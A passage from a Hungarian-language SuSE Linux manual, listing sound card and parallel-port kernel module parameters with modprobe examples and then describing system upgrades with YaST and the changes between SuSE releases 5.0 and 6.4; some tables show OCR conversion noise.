| irq       | <irq $>$  |
| dma       | <dma $>$  |
| dma16     | <dma2 $>$ |

#### *Példa:* modprobe mad16 io=0x530 irq=7 dma=0 dma16=1

• Turtle Beach Maui és Tropez Modul neve: maui.o

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

Példa: modprobe maui io=0x530 irq=5

• MPU401

Modul neve: mpu401.0

| Paraméter | Érték  |
|-----------|--------|
| io        | < cim> |

Példa: modprobe mpu401 io=0x330

- Turtle Beach MultiSound Modul neve: msnd.o Példa: modprobe msnd
- Turtle Beach Classic/Monterey/Tahiti Modul neve: msnd\_classic.o

| Paraméter        | Érték    |
|------------------|----------|
| io               | <cím $>$ |
| irq              | <irq $>$ |
| mem              |          |
| write_ndelay     |          |
| major            |          |
| fifosize         |          |
| calibrate_signal |          |

Példa: modprobe io=0x290 irq=7 mem=0xd0000

• Turtle Beach Pinnacle/Fiji

Modul neve: msnd\_pinnacle.o

*Azonos* a Turtle Beach Classic/Monterey/Tahiti paramétereivel, ez a kártya szintén megérti:

| Paraméter   | Érték |
|-------------|-------|
| digital     |       |
| cfg         |       |
| reset       |       |
| mpu_io      |       |
| mpu_irq     |       |
| ide_io0     |       |
| ide_io1     |       |
| ide_irq     |       |
| joystick_io |       |

Példa: modprobe msnd\_pinnacle cfg=0x250 io=0x290 irq=5
 mem=0xd00000

• *OPL3* 

Modul neve: op13.0

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |

Példa: modprobe io=0x388

• *OPL3-SA1* 

Modul neve: opl3sa.o

| Paraméter | Érték     |
|-----------|-----------|
| io        | <cím $>$  |
| irq       | <irq $>$  |
| dma       | <dma $>$  |
| dma2      | <dma $2>$ |
| mpu_io    | <cím $>$  |
| mpu_irq   | <irq $>$  |

# Példa: modprobe opl3sa io=0x530 irq=11 dma=0 dma2=1 mpu\_io=0x330 mpu\_irq=5

• YMF711, YMF715, YMF719, OPL3-SA2, OPL3-SA3, OPL3-SAx Modul neve: opl3sa2.o

| Paraméter | Érték     |
|-----------|-----------|
| io        | <cím $>$  |
| irq       | <irq $>$  |
| dma       | <dma $>$  |
| dma2      | <dma $2>$ |
| mss_io    | <cím $>$  |
| mpu_io    | <cím $>$  |

Példa: modprobe opl3sa2 io=0x370 irq=7 dma=0 dma2=3 mss\_io=0x530 mpu\_io=0x330

• Pro Audio Spectrum

Modul neve: pas2.0

| Paraméter        | Érték      |
|------------------|------------|
| io               | <cím $>$   |
| irq              | <irq $>$   |
| dma              | <dma $>$   |
| dma16            | <dma16 $>$ |
| sb_io            | < cim>     |
| sb_irq           | <irq $>$   |
| sb_dma           | <dma $>$   |
| sb_dma16         | <dma16 $>$ |
| joystick         |            |
| symphony         |            |
| broken_bus_clock |            |
|                  |            |

• Personal Sound System (ECHO ESC614) Modul neve: pss.o

| Paraméter | Érték              |
|-----------|--------------------|
| pss_io    | <cím $>$           |
| mss_io    | <cím $>$           |
| mss_irq   | <irq $>$           |
| mss_dma   | <dma $>$           |
| mpu_io    | <cím $>$           |
| mpu_irq   | <irq $>$           |
| pss_mixer | aktiválás 1 vagy 0 |

#### 14. Kernelparaméterek

• Sound Blaster és klónjai Modul neve: sb.o

| Paraméter | Érték                           |
|-----------|---------------------------------|
| io        | <cím></cím>                     |
| irq       | <irq $>$                        |
| dma       | <dma $>$                        |
| dma16     | <dma16 $>$                      |
| mpu_io    | < cim>                          |
| mad16     | aktiválás 1                     |
| trix      | aktiválás 1                     |
| pas2      | aktiválás 1                     |
| sm_games  | aktiválás 1                     |
| acer      | aktiválás 1, Acer Notebookokhoz |
| mwave_bug | aktiválás 1                     |

Példa: modprobe sb io=0x220 irq=5 dma=1 dma16=5 mpu\_io=0x330

• Aztech Sound Galaxy

Modul neve: sgalaxy.o

| Paraméter | Érték     |
|-----------|-----------|
| io        | <cím $>$  |
| irq       | <irq $>$  |
| dma       | <dma $>$  |
| dma2      | <dma $2>$ |
| sgbase    |           |

• S3 Sonic Vibes

Modul neve: sonicvibes.o Nincsenek paraméterek.

• Ensoniq SoundScape Modul neve: sscape.o

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |
| dma       | < dma >  |
| mss       |          |
| mpu_io    | < cim>   |
| mpu_irq   | <irq $>$ |
| spea      | 1        |

• *MediaTrix AudioTrix Pro* Modul neve: trix.o

| Paraméter | Érték     |
|-----------|-----------|
| io        | <cím $>$  |
| irq       | <irq $>$  |
| dma       | <dma $>$  |
| dma2      | <dma $2>$ |
| sb_io     | < cim>    |
| sb_irq    | <irq $>$  |
| sb_dma    | <dma $>$  |
| mpu_io    | <cím $>$  |
| mpu_irq   | <irq $>$  |

• UART401

Modul neve: uart401.0

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

Példa: modprobe io=0x330 irq=9

• UART6850

Modul neve: uart6850.0

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

- Sound Blaster DSP chipsets Modul neve: v\_midi.o Nincsenek paraméterek.
- Turtle Beach Maui, Tropez, Tropez Plus Modul neve: wavefront.o

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

#### *Példa:* modprobe wavefront io=0x200 irq=9

#### Párhuzamos port

A párhuzamos port működése eléggé összetett. Beállítás után egy teljes **Párhuzamos** alrendszer áll rendelkezésünkre; lásd a 10.4.3 fejezetben (324. oldal). **port** 

Párhuzamos port

Modul neve: parport.o *Példa:* modprobe parport  Párhuzamos port – különleges architektúrával Modul neve: parport\_pc.o

| Paraméter | Érték    |
|-----------|----------|
| io        | <cím $>$ |
| irq       | <irq $>$ |

Azért állítottak be 3 portot a PC stílusban, hogy például egy kaphassa a 0x3bc címet IRQ nélkül, egy a 0x378 címet az IRQ 7-tel és egy a 0x278 címet automatikusan megállapított IRQ-val, ehhez ezt kell beírnunk (mindet egy sorba!):

#### 

• Printer meghajtó

Modul neve: lp.o

| Paraméter | Érték    |
|-----------|----------|
| parport   | < port > |

Példa: modprobe lp parport=0,2

• Párhuzamos portos IDE meghajtók (Paride) Modul neve: paride.o

Ha láncoltan kívánjuk használni a Paride meghajtókat egy *egyszerű* párhuzamos porton, akkor először a parport.o-t kell betöltenünk!

```
Példa: modprobe paride
```

A párhuzamos port – ha lehetséges – képes működni "EPP módban"; állítsuk be ezt a módot a számítógép  $\Im BIOS$ -ban.

 Párhuzamos portos IDE alacsony szintű protokoll meghajtó Modul neve: xxxx.o

| protokoll | eszköz                                  |      |
|-----------|-----------------------------------------|------|
| aten      | ATEN EH-100                             | (HK) |
| bpck      | Microsolutions backpack                 | (US) |
| comm      | DataStor (régi típusú) "ingázó" adapter | (TW) |
| dstr      | DataStor EP-2000                        | (TW) |
| epat      | Shuttle EPAT                            | (UK) |
| epia      | Shuttle EPIA                            | (UK) |
| fit2      | FIT TD-2000                             | (US) |
| fit3      | FIT TD-3000                             | (US) |
| friq      | Freecom IQ cable                        | (DE) |
| frpw      | Freecom Power                           | (DE) |
| kbic      | KingByte KBIC-951A and KBIC-971A        | (TW) |
| ktti      | KT Technology PHd adapter               | (SG) |
| on20      | OnSpec 90c20                            | (US) |
| on26      | OnSpec 90c26                            | (US) |

#### Példa: modprobe epat

• Párhuzamos portos IDE merevlemez Modul neve: pd.o

| Paraméter | Érték   |
|-----------|---------|
| verbose   | <érték> |

Először a parport és az alacsony szintű meghajtót töltsük be *Példa:* modprobe pd verbose=1

- Párhuzamos portos ATAPI CD-ROM Modul neve: pcd.o
   Először a parport és az alacsony szintű meghajtót töltsük be Példa: modprobe pcd
- Párhuzamos portos ATAPI floppylemez meghajtó Modul neve: pf.o
   Először a parport és az alacsony szintű meghajtót töltsük be Példa: modprobe pf
- Párhuzamos portos ATAPI streamer meghajtó Modul neve: pt.o
   Először a parport és az alacsony szintű meghajtót töltsük be Példa: modprobe pt
- Párhuzamos portos általános ATAPI eszköz Modul neve: pg.o
   Először a parport és az alacsony szintű meghajtót töltsük be Példa: modprobe pg

# VII. rész

# SuSE Linux: frissítés és specialitások
15. fejezet

## Rendszerfrissítés és csomagkezelés

Fordította: Váradi István

## 15.1 A SuSE Linux frissítése

A SuSE Linux felkínálja a lehetőséget, hogy meglévő rendszerünket frissítsük, anélkül, hogy újra kellene telepíteni mindent. Fontos különbséget tenni, hogy csak egy (vagy egy pár) csomagot frissítünk, vagy az egész rendszert a legújabb disztribúció szerint.

Szoftvereknél normális dolog a folyamatos "fejlődés". Javasoljuk, hogy nézzük meg előbb, mennyire van tele a partíciónk (a **df**-fel), *mielőtt* frissítenénk! Ha úgy gondoljuk, hogy túl kevés a rendelkezésre álló hely, vegyük fontolóra egy biztonsági másolat készítését, és az újrapartíciónálást. Nincs örökérvényű szabály arra, hogy mennyi hely szükséges az egyes esetekben. Ez függ a jelenlegi partícióktól, a kiválasztott szofverektől, és hogy melyik verzióról akarunk frissíteni a SuSE Linux 7.1verzióra.



#### 15.1.1 Előkészületek

Mielőtt megkezdjük a frissítést, győződjünk meg róla, hogy megőriztük régi konfigurációs fájljainkat egy külön médiumon, pl. egy szalagon, hordozható meghajtón, hajlékony lemezen vagy ZIP meghajtón, arra az esetre, ha valami nem sikerülne. Rendszerint ezek a /etc és a /var/lib (pl. a News vagy xdm). Nem árt, ha lementjük a jelenlegi felhasználók adatait is a /home könyvtárból.

Mielőtt megkezdjük a frissítést, ne felejtsük el felírni a root partíciónk eszközének nevét. Ha a /dev/sda3 a root partíciónk, ezt az alábbi paranccsal láthatjuk:

meggyfa: # **df** /

Filesystem1024-blocksUsedAvailableCapacityMountedon/dev/sda34167999325347169885682%//dev/sda174961311578518%/boot

A fenti lista mutatja, hogy a /dev/sda3 eszköz be van csatolva a fájlrendszerbe , a / alá. Azt is el kell döntenünk előre, hogy a frissítéshez a szöveges YaST-ot, vagy a grafikus YaST2-t akarjuk használni. Ha a SuSE Linux 6.0 előtti verzióról akarunk, ez eldöntött tény – mivel ez esetben a YaST-ot kell használnunk amint az a 15.1.3 fejezetbenban le van írva. A 6.0-nál későbbi verziók esetén, frissítésre már használhatjuk a YaST2-t is.

## 15.1.2 Frissítés a YaST2-vel

A 15.1.1 fejezetben említett előkészületek után, az első indítást a 2.1 fejezetben (17. oldal) leírtak szerint végezzük el.



Csak SuSE Linux 6.x frissítést tudunk a *YaST2*-vel végehajtani. Régebbi verziókhoz (pl. SuSE Linux 5.3) a *YaST1* a megfelelő.

Ha elértünk a 2.1.7 fejezetben (21. oldal) leírtakhoz, válasszuk a 'Frissítés' opciót.

## 15.1.3 Frissítés a YaST1-gyel

## Az alaprendszer frissítése

Mivel a rendszer központi elemei (könyvtárak (libraries)) is lecserélésre kerülnek, amikor frissítjük az alaprendszert, ezért ez a feladat nem végezhető el normál működés alatt, egy éppen futó Linux rendszerből.



Hasznos elolvasnunk a README fájlt, vagy a README.DOS-t a CD-ről; itt további változtatásokról szerezhetünk tudomást, ami a könyv nyomdába adása *után* készült.

El kell indítanunk a frissítő környezetet – rendszerint vagy a "boot disk"-kel, vagy a kernel boot promptnál **kézzel** adjuk meg, ahogyan az részletesen a 1.5 fejezetben (30. oldal) le van írva (Megjegyzés: a 6.3 verziótól a 2. CD-t kell használnunk!)

Lényegében a következő lépések szükségesek:

- 1. Amint a kernel elindult, a *linuxrc* is elindul automatikusan.
- 2. A *linuxrc* főmenüjében, a 'Beállítások' menü alatt, ki kell választanunk a nyelvet, monitort és billentyűzetet, majd megnyomni az 'OK'-ot amikor végeztünk.
- 3. Győződjünk meg róla, hogy betöltöttük-e az összes, nekünk szükséges meghajtót a 'Kernel modules' kiválasztásával. A pontos eljárás a *linuxrc*-ben van megadva, amint azt a 83 fejezetben (445. oldal) leírtuk.
- 4. Miután ez kész, kiválasztva a 'Telepítés / Rendszer indítás't, a 'Telepítés indítása' vezet el minket a forrás médium kiválasztásához (lásd a 83 fejezetben (447. oldal)).
- 5. A *linuxrc* ezután betölti a telepítési környezetet és a YaST automatikusan elindul.

A YaST főmenüjében a `Meglévő rendszer frissítés'-t kell választanunk. A YaST megpróbálja megállapítani a root partíciót és megjeleníti az eredményt. Itt kiválaszthatjuk a root partíciót, ahogyan fentebb már megemlítettük (pl. /dev/sda3).

A YaST ekkor kiolvassa a "jelenlegi" /etc/fstab-ot és becsatolja a partíciókat, amiket ebben a fájlban talált. Válasszuk a `Folytatás'-t.

Az (Esc) lenyomásával a főmenübe való visszatérés után, válasszuk a 'Rendszer frissítést' (lásd a 3.2 fejezetben (84. oldal)). A YaST elemzi a régi rendszert, és az eredményt egy listán közli.

Ezután a rendszer minden központi konfigurációs fájlja frissítésre kerül. A *YaST* biztonsági mentéseket hoz létre azokról a fájlokról, amik az utolsó telepítés óta megváltoztak.

Miután az alaprendszer frissítésre került, a *YaST* speciális frissítési üzemmódjában találjuk magunkat, ahol eldönthetjük, hogy mely csomagokat frissítjük fel. A régi konfigurációs fájlok megőrzésre kerülnek, mint pfad.rpmorig vagy .rpmsave (lásd a 15.3.1 fejezetben (431. oldal)). Ez az eljárás feljegyzésre kerül a /var/adm/inst-log/installation-\* -be, és később tanulmányozható.

#### A rendszer további részeinek frissítése

Amikor az alaprendszert frissítjük, a YaST speciális frissítési üzemmódjába kerülünk. Itt frissíthetjük a rendszer további részeit is, kedvünk szerint.

A YaST ekkor két listát készít. Az első lista mutatja azokat a csomagokat, amiket a YaST felismert, és amelyeknél eldöntötte, hogy egy frissítés hasznos lenne. A második lista pedig azokat a csomagokat ahol ez nem ilyen világos, mivel a régi csomagok még mindig működnek, de nem adnak információt a verziószámukról.

E két listát használva eldönthetjük, hogy mely csomagokat kell frissítenünk. Amikor megkezdjük a frissítést, minden kiválasztott csomag lecserélésre kerül az újabbal – egyúttal minden olyan fájl is elmentésre kerül, ami az utolsó telepítés óta megváltozott.

Miután ezt befejeztük, ugyanúgy kell folytatnunk, mint az első telepítést. Az egyik dolog, amit meg kell tennünk, hogy kiválasztunk egy új kernelt.

Ha a *loadlin*-t használjuk indításra, át kell másolnunk az új kernelt, és valószínűleg az initrd fájlt is a DOS partíció loadlin könyvtárába!

Ha nem akarjuk, hogy a rendszer újrainduljon a normál futásszinten (lásd a szabványos futásszintet a 17.2 fejezetben (458. oldal)), de szeretnénk, hogy a *YaST* befejezze a telepítést, meg kell adnunk az alábbit a *LILO* prompt-nál:

NO\_AUTO\_SETUP=true

Ez a paraméter különösen hasznos, ha a következő indításnál problémákkal találkozunk. Ez akkor fordulhat elő, ha a rendszer fontos elemeit akarjuk elérni, például a PCMCIA-SCSI-n keresztül. Az előkészített beállítással való folytatáshoz az alábbi lépéseket kell tennünk:

1. Adjuk meg az alábbi paramétereket a *LILO* prompt-nál: NO\_AUTO\_SETUP=true

- Váltsunk át `root' felhasználónak és indítsuk el a YaST-ot: yast -nomenu hogy az befejezze beállítási feladatait.
- 3. Indítsuk el a /lib/YaST/bootsetup.conf fájlt `root'-ként.

Gyakorlott Linux felhasználók talán nem akarnak indítani alapértelmezett futásszinten, inkább "az egyfelhasználós mód (single user mode)" -ban. Ez a **single** paraméter megadásával érhető el, a *LILO* prompt-nál.

## 15.1.4 Egyedi csomag frissítés

A SuSE Linux-szal frissíthetünk egyedi csomagokat is, amikor csak akarunk. A YaST csomaglistában (lásd a 3.4.3 fejezetben (97. oldal)) mozoghatunk tetszésünk szerint. Ha egy olyan csomagot választunk, ami szükséges a rendszer futásához, a YaST figyelmeztetni fog minket erre. Ilyen csomag csak frissítési módban cserélhető le. Pl. sok csomag tartalmaz *megosztott könyvtárat (shared libraries)*, ami használatban lehet, amikor futtatni akarjuk a frissítést. Nyilvánvalóan problémákat okozhat megosztott könyvtárak frissítése egy futó rendszeren.

## 15.2 Verzióról verzióra

Az alábbi fejezetekben részletes listát adunk arról, hogy mi változott egyik verziótól a másikig. Ebben az áttekintésben az olyan dolgokat, mint a konfigurációs fájlok szintakszis változása, és a jól ismert programok normálistól eltérő viselkedését soroljuk fel. De csak azokat az anomáliákat tüntetjük fel, amik az adminisztrátornak vagy a felhasználónak problémákat okozhatnak.

Ez a lista valószínűleg nem teljes. Olvassuk el a Támogatási Adatbázist — ami megtalálható az `sdb' csomagban, a `doc' készletben (lásd. 1.4.1 fejezetben (8. oldal)).

Ismert problémák és más, az egyes verziók normálistól eltérő jellegzetességei kihirdetésre kerülnek az alábbi webkiszolgálón

http://sdb.suse.de/sdb/en/html, miután azok ismertté válnak.

## 15.2.1 5.0-ról 5.1-re

Problémák és speciális cikkek az alábbi címen: http://sdb.suse.de/sdb/en/html/maddin\_bugs51.html

- *LILO* 1.: A any\_b.b és any\_d.b betöltők már elavultak (lásd a 11 fejezetben (127. oldal)).
- *LILO* 2.: Ha a SCSI host adapter betöltésénél problémánk van (Adaptec 2940 és különböző típusok), nem kell *ezekután* beállítanunk a linear opciót a /etc/lilo.conf-ban (lásd a 4.4.2 fejezetben (128. oldal)).
- Az "opcionális" szoftverek (pl. a *KDE* vagy az **Applixware**) a /opt alá kerülnek telepítésre (lásd a 2.9 fejezetben (70. oldal)).
- Helytakarékosságból, a csomagleírások már nem részei a SuSE könyvnek, de megtalálhatók az első CD-n a /docu könyvtárban. A német fájlok neve: pkg\_German.dvi és pkg\_German.ps, az angol fájloké: pkg\_English.dvi és pkg\_English.ps.

- A "Hardver fejezet" nem létezik többé. Helyette most van a "CDB" (Component DataBase: cdb, doc, vagy online http://www.suse.de/cdb/deutsch/ vagy http://www.suse.de/cdb/english/).
- A sendmail m4 fájlok a /usr/share/sendmail alatt vannak.
- A forrást becsomagolták, ún. "Source RPMS" néven lásd az SDB-ben: http://sdb.suse.de/sdb/en/html/ke\_source-rpm.html).

## 15.2.2 5.1-ről 5.2-re

Problémák és speciális cikkek az alábbi címen: http://sdb.suse.de/sdb/en/html/maddin\_bugs52.html

- YaST : az Összes (all packages) készlet kiválasztható a 'Csomagok kiválasztásá'-ból az (F4) (= 'Újrarendezés') (lásd a 3.4.3 fejezetben (97. oldal)).
- Az XSuSE kiszolgálók mostmár hivatalos részei az XFree86 forrásnak. Használjuk a szabvány kiszolgálót az x-ből. *Kivétel:* XSuSE\_Elsa\_GLoria (xglint), a Glint vagy Permedia alapú grafikus eszközökhöz.
- Biztonsági okokból az X szerverek nincsenek többé beállítva suid rootra (chmod `s' bit nélkül). El kell indítanunk a X Window System-et, az Xwrapper ( startx-en keresztül), vagy egy kijelző menedzseren át (xdm vagy kdm).
- A wuftpd lett az alapértelmezett FTP kiszolgáló a /etc/inetd.conf-ban - lásd SDB: http://sdb.suse.de/sdb/en/html/grimmer\_ftpd.html
- A ps opcióit már nem előzi meg egy `-' jel. Eszerint igazítsuk ki a shell szkriptünket – lásd SDB: http://sdb.suse.de/sdb/en/html/maddin\_ps52.html
- A SuSEconfig (lásd a 17.6 fejezetben (463. oldal)) most már értelmezni

## 15.2.3 5.2-ről 5.3-ra

Problémák és speciális cikkek az alábbi címen: http://sdb.suse.de/sdb/en/html/bugs53.html

tud néhány olyan opciót, ami meggyorsítja a munkánkat.

- A SuSE Linux kezdeti telepítése, vagy a frissítés most már sokkal egyenletesebb ("lineáris"). Ha a "régi" módszert akarjuk követni, válasszuk a YaST-ban a 'Szakértő mód'-ot (lásd a 2.8 fejezetben (35. oldal)).
- Az indító lemez mellett van egy opcionális modules lemez, ami további modulokat tartalmaz. Ezt csak "különleges" hardverek esetén kell alkalmazni (lásd a 16.4 fejezetben (443. oldal).)
- Az X szervert mostantól az `xsrv' készletben találjuk, nem pedig az `x'-ben.
- A SuSE X szervereket fejlesztett ki a "teljesen új grafikus eszközökhöz" (XFCom\_3DLabs (x3dlabs; korábbi XSuSE\_Elsa\_GLoria, xglint), XFCom\_SiS (xsis; korábbi XSuSE\_SiS) és XFCom\_Cyrix (xcyrix).

 Azokat a felhasználókat, akik terminál programokhoz akarnak hozzáférni, mint a minicom vagy a seyon az 'uucp' csoporthoz kell hozzáadni. – lásd az alábbi címen:

http://sdb.suse.de/sdb/en/html/ke\_terminal-prog.
html

- Az Emacs mint a 20.x verzió jön. A /etc/skel -ben alkalmazott indító fájlokat kell használni – lásd SDB: http://sdb.suse.de/sdb/en/html/ke\_emacs-update. html
- Az SGML parser eszközök a jade\_dsl -ból már a saját csomagjukban vannak, a sp csomagban.
- A *PostgreSQL* (postgres) számtalan al-csomagot tartalmaz: adatbázis engine, adatbázis inicializálás és interfész.
- A kézikönyvlapokat elköltöztették az `allman' csomagból különböző alcsomagokba lásd SDB: http://sdb.suse.de/sdb/en/html/ke\_lpdmanxx.html

## 15.2.4 5.3-ról 6.0-ra

Problémák és speciális cikkek az alábbi címen: http://sdb.suse.de/sdb/en/html/bugs60.html

- A kernelforrás nyújtotta lehetőség szerint, a boot kernel most a /boot-ba kerül telepítésre. Ha frissítettünk, győződjünk meg róla, hogy az útvonal a /etc/lilo.conf-ban megfelelően van megadva, amikor a YaST figyelmeztet minket erre a változásra. Ha továbbra is a régi kernelt akarjuk használni a /vmlinux-ban, meg kell szakítanunk az eljárást, és a LILO-t eszerint kell beállítanunk.
- A rendszerkönyvtárak megváltoztak *glibc*-re (úgy is ismert, mint libc6). A programcsomagok frissítése SuSE Linux-ról, nem szabadna, hogy gondot okozzon. Újra kell fordítanunk programjainkat a frissítés után, és beláncolni (link) azokat a *glibc*-hez. Ha ez nem lehetséges (pl. nincs meg a forrás), a megoldás a shlibs5 (libc5) telepítése. Ezután a "régebbi" programoknak futniuk kell.
- A SuSE Linux a legújabb teTeX verzióval jön. Amint a teTeX verzió telepítésre került az FHS (Filesystem Hierarchy Standard) szerint, annak további hely kell (megközelítőleg 15 MB) a /var könyvtárban. A teTeX et felosztották több alcsomagra, így ha valami hiányzik egy frissítés után, le kell ellenőriznünk a `tex' készletet, hogy meggyőződjünk, minden valóban megfelelően került-e telepítésre.
- A colortbl és hyperref LATEX kiterjesztések, most már részei a *teTeX*-nek.
- A *DocBook* stíluslapok (style sheets) most már a 'docbkdsl' csomagban ('sgm' készlet) vannak.

## 15.2.5 6.0-ról 6.1-re

Problémák és speciális cikkek az alábbi címen: http://sdb.suse.de/sdb/en/html/bugs61.html

- Az a CD, ami a "Live-Filesystem"-et tartalmazta, már nem része a disztribúciónak. A CD-t külön vásárolhatjuk meg. Technikai részletek a 3.6.4 fejezetben (110. oldal) találhatók meg.
- További meghajtók, amik esetleg szükségessé válhatnak egy telepítésnél vagy frissítésnél (egyedi CD-ROM meghajtó, párhuzamos port meghajtó, PCMCIA) a modules disk image-ben vannak (lásd a 2.2.2 fejezetben (31. oldal)).
- Az alapértelmezett interfész, párhuzamos porton történő nyomtatásra a /env/lp0 a 2.2.x kernel részére, lásd a 12.1 fejezetben (351. oldal).

## 15.2.6 6.1-ről 6.2-re

Problémák és speciális cikkek az alábbi címen: http://sdb.suse.de/sdb/en/html/bugs62.html.

- Az *rpm* (lásd a 15.3 fejezetben (430. oldal)) most már 3.0 verzióban érhető el. Az RPM adatbázisformátuma megváltozott; az adatbázist át kell alakítani azonnal, amint az *rpm* telepítve lett. Egy normális alaprendszeri frissítésnél, amikor a *YaST*-ot használjuk, ez az átalakítás automatikusan végbemegy.
- A glibc rendszerkönyvtárak mostmár 2.1 verzióban érhetők el. Amennnyire csak lehetséges, alkotóelemeket biztosítunk, hogy a glibc-2.0 programok futását továbbra is lehetővé tegyük. Ez problémákat okoz ugyan, amikor megpróbálunk elérni bizonyos szimbólumokat. Ezért bármely saját programunkat, vagy külső programokat, elviekben újra kell fordítanunk.
- Az nscd (Name Service Cache Daemon) szintén a glibc-hez tartozik és a /etc/nscd.conf fájlban kell azt beállítanunk; lásd a 'man 8 nscd' kézikönyvlapokat.
- A *glibc*-2.1-el az átalakítás a "Unix98 PTY" eszközre már teljes. Ez annyit jelent, hogy a devpts fájlrendszert szintén be kell csatolnunk; az alábbi sor a /etc/fstab fájlban, például garantálja ezt;

none /dev/pts devpts gid=5,mode=620 00

Lásd még a /usr/src/linux/Documentation/Changes dokumentációt a kernelforrásban.

• A PAM (*Pluggable Authentication Modules*): A /etc/login.defs fájlon túlmenően most vannak a

/etc/securetty fájlok, a /etc/security/limits.conf és a /etc/security/pam\_env.conf; lásd a 3.6.7 fejezetben (114. oldal).

 A nyelvbeállítás meghatározható változókkal a /etc/rc.config fájlban; lásd a 88 fejezetben (463. oldal), valamint a

http://sdb.suse.de/sdb/en/html/ml\_locale\_implementation.html
címen. Ha nem akarunk német szöveget, írjuk be az alábbit, közvetlenül
a .bashrc fájlba:

export LANG=hu\_HU

• Több csomag egyes részei, melyek a szoftver fejlesztéshez kellenek (könyvtárak, headers, include fájlok, stb.), saját csomagba kerültek. Részlegesen ez már előfordult a korábbi verziókban is. Ezek a fejlesztői csomagok csak akkor szükségesek, ha mi *magunk* akarunk fordítani szoftvert – például, legutóbb a GNOME csomagokat. Ezek a fejlesztői csomagok felismerhetők a kiterjesztés nevéről, ami dev vagy d (xformsd, glibndev, gtkndev, imlibdev, gnlibsd stb. csomagok).

## 15.2.7 6.2-ről 6.3-ra

Problémák és speciális cikkek az alábbi címen: http://sdb.suse.de/sdb/en/html/bugs63.html

- Telepítéskor különféle optimalizált kernelek állnak rendelkezésre; ezek a kernelek az "initrd"-t (*Initial Ramdisk*) használják. Amikor saját kernelt fordítunk, ennek tudatában kell lennünk; bővebbet erről a 16.3.5 fejezetben (442. oldal) és a http://sdb.suse.de/sdb/en/html/adrian\_6.3\_boot.html címen találhatunk.
- A kernelmodulok konfigurációs fájlja a /etc/modules.conf lett (korábban a /etc/conf.modules volt).
- A "userspace"-tól elkülönülve az NFS démon (nfsserv), a kernel alapú NFS démon (knfsd) szintén rendelkezésünkre áll. A knfsd csak korlátozottan működik, de képes a fájlok zárolására (lock); ez szükséges például a StarOffice-nak. Be kell állítanunk változókat: USE\_KERNEL\_NFSD vagy NFS\_SERVER a /etc/rc.config fájlban.
- A *kézikönyvoldalak* most a /usr/share/man alatt találhatók, amint az meg van határozva az FHS "Filesystem Hierarchy Standard"-ben; lásd még az fhs csomagot, vagy web-en a http://www.pathname.com/fhs/oldalt.
- Néhány szoftvercsomag, amit eltávolítottak a disztribúcióból:
  - gnuhtml : elavult; a jelenlegi infó dokumentumok HTML formátumban láthatók a SuSE-helpsystemen keresztül (lásd még a 16.5 fejezetben (448. oldal)).
  - glimpse: Egy régebbi verzió található a /unsorted könyvtárban az első CD-n. Szerzői jogok miatt nem tehetjük bele a SuSE Linux új verziójába.
- A *Tcl/Tk* új verzióval és új csomagleírással áll rendelkezésre. A *Tcl/Tk* 8.0 a szabvány verzió.
- Az OSS (Open Sound System) most már a többprocesszoros gépekre is rendelkezésre áll; a csomagok a következők opso, opsod\_up, opso\_smp és opsodsmp; lásd a http://sdb.suse.de/sdb/en/html/oss-smp.html
- A sendmail beállítása elköltözött a /etc/rc.config-ból a /etc/ rc.config.d/sendmail.rc.config fájlba; lásd a http://sdb.suse.de/sdb/en/html/mneden\_6.3\_sendmail.html

- biztonsági okoból, a WU-FTPD program (`wuftpd' csomag az `n' készletben) nem kerül alapértelmezetten telepítésre.
- A *leafnode* konfigurációs fájljai megváltoztak a 1.9.2 verzió óta. Ezek most a /etc/leafnode alatt találhatók, a /usr/lib/leafnode helyett.

Ha megváltoztattuk a konfigurációs fájlunkat, egy biztonsági mentési másolatot találunk a /usr/lib/leafnode/config.rpmsave alatt. Kézzel adjuk meg az egyéni beállításainkat az új konfigurációs fájlban.

*Figyelem:* Ha egy régebbi (1.9.3-at megelőző) verzióról frissítünk, először futtassuk le a /usr/doc/packages/leafnode/update.sh shell szkriptet:

meggyfa: # cd /usr/doc/packages/leafnode
meggyfa:/usr/doc/packages/leafnode # ./update.sh \

/var/spool/news/ /etc/leafnode /var/lock/news/fetchnews.lck Ez a groupinfo és egy pár egyéb fájl átszervezését eredményezi. A groupinfo már nincs többé "nagy és kisbetű (case-sensitive)" szerint besorolva). Ha valami rosszul sülne ki, a régi fájlunkat megtalálhatjuk a /var/spool/news/leaf.node/groupinfo.old alatt. Ha a szkript sikeresen lefut, letörölhetjük ezt a .old fájlt.

*Megjegyzés:* A /usr/sbin/fetch program, az 1.9.3 verziótól, már /usr/sbin/fetchnews néven fut. Győződjünk meg róla, hogy a "cronjobs" és hasonló szkriptjeink (pl. /etc/ppp/ip-up) ehhez igazodnak-e.

A *leafnode* telepítéséhez olvassuk el a 6.9 fejezetben (205. oldal) leírtakat.

- A *MySQL* most UID-vel fut, és GID-vel a 'démon', hogy még több biztonságot nyújtson és garantáljon.
- A *Fortify* most a /opt/fortify alatt található; ezt könnyen lehet eltávolítani (de-installed) az alkalmazás után.

## 15.2.8 6.3-ról 6.4-re

Problémák és speciális cikkek az alábbi címen: http://sdb.suse.de/sdb/en/html/bugs64.html

- *Kernel*. A kernmod vagy kernmods csomagok már nem kellenek többé. Az eszerint optimalizált kernelmodulok "egybe" vannak telepítve a kiválasztott kernellel (lásd a 3.6.2 fejezetben (105. oldal)). A telepített kernel konfigurációs fájljai megtalálhatók a /boot alatt, mint vmlinuz.config-pentium (Például!), vmlinuz.autoconf.h és vmlinuz.version.h. Ha akarjuk, a *YaST* bemásolja ezeket a fájlokat a kernelforrások könyvtárába.
- Az érvényes bejelentkező shellek a /etc/shells alatt kerülnek megadásra; lásd 'man 5 shells'. Ha egy felhasználó a /bin/true shellt kapja, akkor Ő csak a X Window System-en keresztül jelentkezhet be, és nem kaphat shellt. A /bin/false mint "bejelentkező shell" megakadályoz mindenféle bejelentkezést.
